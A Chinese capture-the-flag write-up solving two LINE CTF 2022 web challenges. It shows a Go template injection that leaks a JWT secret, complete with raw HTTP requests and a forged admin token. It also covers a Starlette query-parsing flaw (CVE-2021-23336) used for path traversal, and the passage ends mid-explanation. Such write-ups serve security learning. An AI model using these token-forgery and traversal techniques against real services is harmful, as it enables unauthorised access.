
2022 lineCTF WEB 复现 部分WriteUp (自闭了已经
0x01 Gotm
is_admin == true就给flag,需要伪造token,需要秘钥才行

再往下看,经典SSTI

如果能控制acc也就是id为\{\{.\}\},就能得到这三个的值,然后id可控,直接打就行了

接下来思路就很简单了
先注册一个id为\{\{.\}\}的用户:
GET /regist?id=\{\{.\}\}&pw=123 HTTP/1.1
Host: 18ee7345-ef74-4dad-9d5c-0cfa94d0dedc.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=2063489418.517967; UM_distinctid=17ee2cd83fda5e-0ab95a53d98578-f791b31-144000-17ee2cd83feaf5
Connection: close
然后登录得到token:

带上X-Token登录
GET / HTTP/1.1
Host: 18ee7345-ef74-4dad-9d5c-0cfa94d0dedc.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=2063489418.517967; UM_distinctid=17ee2cd83fda5e-0ab95a53d98578-f791b31-144000-17ee2cd83feaf5
Connection: close

X-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOmZhbHNlfQ.0Lz_3fTyhGxWGwZnw3hM_5TzDfrk0oULzLWF4rRfMss

得到一个this_is_f4Ke_key???一度蒙圈,但还是带上去试一下

GET /flag HTTP/1.1
Host: 18ee7345-ef74-4dad-9d5c-0cfa94d0dedc.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=2063489418.517967; UM_distinctid=17ee2cd83fda5e-0ab95a53d98578-f791b31-144000-17ee2cd83feaf5
Connection: close
X-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOnRydWV9.3OXFk-f_S2XqPdzHnl0esmJQXuTSXuA1IbpaGOMyvWo
0x02 Memo Drive
import os
import hashlib
import shutil
import datetime
import uvicorn
import logging
from urllib.parse import unquote
from starlette.applications import Starlette
from starlette.responses import HTMLResponse
from starlette.routing import Route, Mount
from starlette.templating import Jinja2Templates
from starlette.staticfiles import StaticFiles
logger = logging.getLogger()
logger.setLevel(logging.DEBUG)
templates = Jinja2Templates(directory='./')
templates.env.autoescape = False
def index(request):
context = {}
memoList = []
try:
clientId = getClientID(request.client.host)
path = './memo/' + clientId
if os.path.exists(path):
memoList = os.listdir(path)
context['request'] = request
context['ip'] = request.client.host
context['clientId'] = clientId
context['memoList'] = memoList
context['count'] = len(memoList)
except:
pass
return templates.TemplateResponse('/view/index.html', context)
def save(request):
context = {}
memoList = []
try:
context['request'] = request
context['ip'] = request.client.host
contents = request.query_params['contents']
path = './memo/' + getClientID(request.client.host) + '/'
if os.path.exists(path) == False:
os.makedirs(path, exist_ok=True)
memoList = os.listdir(path)
idx = len(memoList)
if idx >= 3:
return HTMLResponse('Memo Full')
elif len(contents) > 100:
return HTMLResponse('Contents Size Error (MAX:100)')
filename = str(idx) + '_' + datetime.datetime.now().strftime('%Y%m%d%H%M%S')
f = open(path + filename, 'w')
f.write(contents)
f.close()
except:
pass
return HTMLResponse('Save Complete')
def reset(request):
context = {}
try:
context['request'] = request
clientId = getClientID(request.client.host)
path = './memo/' + clientId
if os.path.exists(path) == False:
return HTMLResponse('Memo Null')
shutil.rmtree(path)
except:
pass
return HTMLResponse('Reset Complete')
def view(request):
context = {}
try:
context['request'] = request
clientId = getClientID(request.client.host)
if '&' in request.url.query or '.' in request.url.query or '.' in unquote(request.query_params[clientId]):
raise
filename = request.query_params[clientId]
path = './memo/' + "".join(request.query_params.keys()) + '/' + filename
f = open(path, 'r')
contents = f.readlines()
f.close()
context['filename'] = filename
context['contents'] = contents
except:
pass
return templates.TemplateResponse('/view/view.html', context)
def getClientID(ip):
key = ip + '_' + os.getenv('SALT')
return hashlib.md5(key.encode('utf-8')).hexdigest()
routes = [
Route('/', endpoint=index),
Route('/view', endpoint=view),
Route('/reset', endpoint=reset),
Route('/save', endpoint=save),
Mount('/static', StaticFiles(directory='./static'), name='static')
]
app = Starlette(debug=False, routes=routes)
if __name__ == "__main__":
logging.info("Starting Starlette Server")
uvicorn.run(app, host="0.0.0.0", port=11000)
CVE-2021-23336
https://github.com/encode/starlette/issues/1325
影响版本:
Python 3.6.13 (2021-02-16) fixed by commit 5c17dfc (branch 3.6) (2021-02-15)
Python 3.7.10 (2021-02-16) fixed by commit d0d4d30 (branch 3.7) (2021-02-15)
Python 3.8.8 (2021-02-19) fixed by commit e3110c3 (branch 3.8) (2021-02-15)
Python 3.9.2 (2021-02-19) fixed by commit c9f0781 (branch 3.9) (2021-02-15)
Python 3.10.0 (2021-10-04) fixed by commit fcbe0cb (branch 3.10) (2021-02-14)
demo:
from starlette.testclient import TestClient
from starlette.requests import Request
from starlette.applications import Starlette
from starlette.routing import Route
from starlette.responses import PlainTextResponse
param_value = 'a;b;c'
url = f'/test?param={param_value}'
async def test_route(request: Request):
param = request.query_params['param']
print(param)
print(request.query_params.keys())
return PlainTextResponse(param)
app = Starlette(debug=True, routes=[Route('/test', test_route)])
client = TestClient(app)
response = client.request(url=url, method='GET')

这里要利用query_params的错误解析,跟php的parse_url那个函数差不多,当value以;分割后,query_params会截取;前半部分,而query_params.keys()会将key和a;后面的b,c当作key。
题目关键代码:
